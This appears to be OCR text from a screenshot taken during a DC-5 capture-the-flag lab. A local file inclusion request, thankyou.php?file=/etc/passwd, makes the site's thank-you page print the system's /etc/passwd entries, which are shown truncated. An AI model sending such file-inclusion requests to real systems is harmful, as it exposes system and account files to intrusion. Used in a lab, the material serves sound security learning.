 Not secure 10.131.210.157/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:ne
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534: